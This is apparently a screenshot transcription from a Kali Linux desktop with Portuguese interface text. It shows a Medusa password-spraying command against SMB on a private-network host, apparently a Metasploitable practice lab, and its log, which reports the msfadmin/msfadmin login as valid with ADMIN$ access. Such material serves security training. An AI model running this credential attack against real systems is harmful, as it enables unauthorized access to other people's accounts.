 Aplicativos Locais 19 de out 14:07 3% 47% 0,1 kB 0,1 kB
horleans@kali: ~
(horleans㉿kali)-[~]
$ medusa -h 192.168.69.32 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: admin (1 of 4, 0 complete) Password: password (1 of 4 complete)
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: admin (1 of 4, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: admin (1 of 4, 0 complete) Password: welcome123 (3 of 4 complete)
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: admin (1 of 4, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (3 of 4 complete)
2025-10-19 14:07:07 ACCOUNT FOUND: [smbnt] Host: 192.168.69.32 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: welcome123 (4 of 4 complete)
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: service (3 of 4, 2 complete) Password: password (1 of 4 complete)
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: service (3 of 4, 2 complete) Password: 123456 (2 of 4 complete)
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: service (3 of 4, 2 complete) Password: welcome123 (3 of 4 complete)
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: service (3 of 4, 3 complete) Password: msfadmin (4 of 4 complete)
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: user (4 of 4, 3 complete) Password: password (1 of 4 complete)
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: user (4 of 4, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: user (4 of 4, 3 complete) Password: msfadmin (3 of 4 complete)
2025-10-19 14:07:07 ACCOUNT CHECK: [smbnt] Host: 192.168.69.32 (1 of 1, 0 complete) User: user (4 of 4, 4 complete) Password: welcome123 (4 of 4 complete)
(horleans㉿kali)-[~]
$
senhas_spray.txt smb_users.txt
Arquivos Pasta pessoal
Arquivo alterado no disco
O arquivo foi alterado por outro programa.
Descartar alterações e recarregar
Pasta pessoal Área de trabalho Documentos Downloads Imagens
Recentes